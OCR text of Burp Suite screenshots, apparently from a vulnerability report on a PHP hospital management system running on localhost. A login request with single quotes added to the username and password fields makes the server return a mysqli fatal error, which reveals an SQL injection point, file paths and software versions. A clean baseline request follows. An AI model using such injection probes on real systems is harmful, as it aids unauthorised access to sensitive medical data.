 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Set
1 × +
Send Cancel < > Target: https://localhost HTTP/
Request
Pretty Raw Hex \n
1 POST
/Hospital-Management-System/Hospital-Management-System/func1.
php HTTP/1.1
2 Host: localhost
3 Cookie: PHPSESSID=juhj62qblrdff4m3aipuvgpsp6
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://localhost/Hospital-Management-System/Hospital-Managem
ent-System/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username3=admin'&password3=admin'&docsub1=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Nov 2023 13:03:15 GMT
3 Server: Apache/2.4.56 (Win64)
OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Content-Length: 471
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Fatal error
</b>
: Uncaught TypeError:
mysqli_num_rows(): Argument #1
($result) must be of type
mysqli_result, bool given in
C:\xampp\htdocs\Hospital-Management-Sy
stem\Hospital-Management-System\func1.
php:9
14 Stack trace:
15 #0
C:\xampp\htdocs\Hospital-Management-Sy
stem\Hospital-Management-System\func1.
php(9): mysqli_num_rows(false)
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\Hospital-Management-
System\Hospital-Management-System\fu
nc1.php
</b>
on line <b>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 9
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST
/Hospital-Management-System/Hospital-Management-System/func1.p
hp HTTP/1.1
2 Host: localhost
3 Cookie: PHPSESSID=juhj62qblrdff4m3aipuvgpsp6
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://localhost/Hospital-Management-System/Hospital-Manageme
nt-System/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username3=admin&password3=admin&docsub1=Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes